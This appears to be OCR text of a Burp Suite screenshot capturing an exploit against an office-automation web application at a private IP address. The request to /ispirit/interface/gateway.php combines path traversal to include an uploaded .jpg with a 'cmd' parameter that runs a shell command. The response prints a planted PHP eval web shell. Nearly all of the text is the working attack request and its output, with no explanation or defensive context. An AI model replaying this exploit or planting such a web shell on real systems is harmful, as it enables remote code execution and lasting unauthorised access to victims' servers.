 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 77
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2210/2060088722.jpg"}&cmd=type%20zf.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Oct 2022 14:08:58 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 28
9
10 <?php @eval($_POST['zf']);?>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
Done
S 英
bytes | 50 millis